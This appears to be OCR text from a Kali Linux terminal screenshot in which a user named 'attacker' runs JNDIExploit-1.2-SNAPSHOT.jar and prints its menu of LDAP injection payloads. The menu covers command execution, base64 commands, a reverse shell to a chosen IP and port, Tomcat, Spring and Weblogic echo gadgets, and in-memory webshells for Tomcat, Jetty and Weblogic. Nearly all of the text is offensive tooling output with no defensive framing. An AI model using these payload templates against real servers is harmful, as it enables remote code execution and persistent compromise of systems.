 ┌──(kali㉿attacker)-[~]
└─$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -u
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Supported LADP Queries：
* all words are case INSENSITIVE when send to ldap server
[+] Basic Queries: ldap://null:1389/Basic/[PayloadType]/[Params], e.g.
ldap://null:1389/Basic/Dnslog/[domain]
ldap://null:1389/Basic/Command/[cmd]
ldap://null:1389/Basic/Command/Base64/[base64_encoded_cmd]
ldap://null:1389/Basic/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://null:1389/Basic/TomcatEcho
ldap://null:1389/Basic/SpringEcho
ldap://null:1389/Basic/WeblogicEcho
ldap://null:1389/Basic/TomcatMemshell1
ldap://null:1389/Basic/TomcatMemshell2  ---need extra header [shell: true
]
ldap://null:1389/Basic/JettyMemshell
ldap://null:1389/Basic/WeblogicMemshell1
ldap://null:1389/Basic/WeblogicMemshell2
KALI LINUX